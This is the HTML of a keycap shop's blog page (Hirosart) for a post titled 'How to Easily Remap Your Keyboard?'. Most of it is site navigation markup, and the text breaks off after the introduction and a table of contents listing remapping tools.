<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
<div class="header-menu">
<nav id="site-navigation" class="main-navigation nav">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>
</div>
<div class="header-right">
<div class="header-account">
<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
<div class="user-menu">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/blog/how-to-remap-your-keyboard/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
e.preventDefault();
if ( confirm('Are you sure you want to log out?' ) ) {
location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=0bc56bb3eb';
}
});
}
</script>
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
<div class="header-mobile">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
<div class="header__mobile">
<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
<div class="header-right">
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
</div>
</div>
<div class="menu-mobile__inner">
<div class="account-mobile">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/blog/how-to-remap-your-keyboard/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
</div>
<div class="show-menu">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
<div class="show-social">
<h2>Connect with us</h2>
<ul>
<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="close-menu">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
</div>
</div>
</header>
<div class="bgDart "></div>
<main class="main" role="main">
<section class="banner-blog">
<div class="container banner-blog__wrap">
<h2 class="banner-title">
Blog		</h2>
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://hirosarts.com">Home</a><span class="separator"> &raquo; </span><span class="last">How to Easily Remap Your Keyboard?</span></p></nav>	</div>
</section>
<article class="single-blog post-9754 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keyboard-guide tag-keycap-guide" id="9754">
<div class="container single-blog__wrap">
<div class="single-blog__content">
<div class="single-content">
<h1>How to Easily Remap Your Keyboard?</h1>								<div class="single-blog__author">
<ul>
<li>
<svg>
<use xlink:href="#icon-folder"></use>
</svg>
<span>
Keycaps 101							</span>
</li>
<li>
<svg>
<use xlink:href="#icon-author"></use>
</svg>
Posted by: <span>
carson-rutz							</span>
</li>
<li>
<svg>
<use xlink:href="#icon-calendar"></use>
</svg>
Sep 19, 2022						</li>
</ul>
</div>
<p><span style="font-weight: 400;">The key layout on a keyboard is already set. But, if you want to map one key to another function, this guide on</span><b> how to easily remap your keyboard</b><span style="font-weight: 400;"> may be what you need.</span></p>
<p><span style="font-weight: 400;">You won’t need to do complex macros and settings at all, so keep reading till the end to see what is on the table for you.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_are_keyboard_hotkeys" title="What are keyboard hotkeys? ">What are keyboard hotkeys? </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#What_is_key_mapping" title="What is key mapping? ">What is key mapping? </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#When_do_you_need_to_Remap_your_Windows_Keyboard" title="When do you need to Remap your Windows Keyboard?">When do you need to Remap your Windows Keyboard?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Broken_keys" title="Broken keys">Broken keys</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Rarely-used_keys" title="Rarely-used keys">Rarely-used keys</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Far-reach_frequently-used_keys" title="Far-reach frequently-used keys">Far-reach frequently-used keys</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Gameplay" title="Gameplay">Gameplay</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Programming" title="Programming">Programming</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#How_to_Reassign_Keyboard_Keys" title="How to Reassign Keyboard Keys?">How to Reassign Keyboard Keys?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#SharpKeys" title="SharpKeys">SharpKeys</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#AutoHotkey" title="AutoHotkey">AutoHotkey</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#MapKeyboard" title="MapKeyboard">MapKeyboard</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Key_Mapper" title="Key Mapper">Key Mapper</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Keytweak" title="Keytweak">Keytweak</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Microsoft_Keyboard_Layout_Creator" title="Microsoft Keyboard Layout Creator">Microsoft Keyboard Layout Creator</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#RemapKeyboard" title="RemapKeyboard">RemapKeyboard</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_are_keyboard_hotkeys"></span><span style="font-weight: 400;">What are keyboard hotkeys? </span><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_9760" aria-describedby="caption-attachment-9760" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-9760" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20266'%3E%3C/svg%3E" alt="Keyboard hotkeys (source: myviewboard wiki)" width="500" height="266" title="How To Easily Remap Your Keyboard? 1" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=1024%2C545&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=150%2C80&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=768%2C408&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=380%2C202&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=1200%2C638&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=600%2C319&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?w=1920&amp;ssl=1 